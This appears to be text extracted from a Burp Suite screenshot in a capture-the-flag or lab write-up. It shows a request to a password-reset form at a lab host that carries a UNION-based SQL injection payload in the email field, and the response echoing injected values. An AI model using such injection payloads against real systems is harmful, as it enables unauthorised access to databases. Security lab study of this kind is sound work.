 1 x ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' UNiON SELECT 1,2,3,'a@b.c';-- -"
Response
Pretty Raw Hex Render \n
}
79
</style>
80
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Email sent to: a@b.c=>2
103 </body>
104 </html>
105
INSPECTOR
先知社区